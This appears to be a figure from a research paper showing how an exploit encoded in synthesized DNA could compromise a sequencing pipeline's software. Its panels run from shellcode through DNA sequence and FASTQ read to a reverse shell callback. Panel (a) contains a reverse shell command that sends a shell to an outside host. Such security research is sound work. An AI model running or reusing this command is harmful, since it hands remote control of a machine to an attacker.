 a) Shellcode
sh>&/dev/tcp/degdeg.com/9 0>&1
b) DNA-Encoded Exploit
CTATCGGAATTGAGCGAGTTC
GCACGCCCTCGAGTTCTCACG
ATCTAAAGTTCGCACGCCCGC
TCGCACGCCCGCTAGTGCGAT
CGTTCGTCAGTTATGCAGAAA
TAAATTGAGCGATACAAAACA
AAAGGCTAGGTTCTAAGACCA
AAGTGTTAGGGTACTTCCAGC
TTCGTTCG
c) Synthesized Exploit
d) DNA Sequencing
e) FASTQ File
@NB501203:50:HHNT7AFXX:1:11101:2573:1030 1:N:0:GCCAAT
CTATCGGAATTGAGCGAGTTCGCACGCCCTCGAGTTCTCACGATCTAAAGTTC
GCACGCCCGCTCGCACGCCCGCTAGTGCGATCGTTCGTCAGTTATGCAGAAAT
AAATTGAGCGATACAAAACAAAAGGCTAGGTTCTAAGACCAAAGTGTTAGGGT
ACTTCCAGCTTCGTTCGA
+
E<EEEEEEEAA<EE6AAE
...
f) Exploited Utility
>_
g) Reverse Shell Callback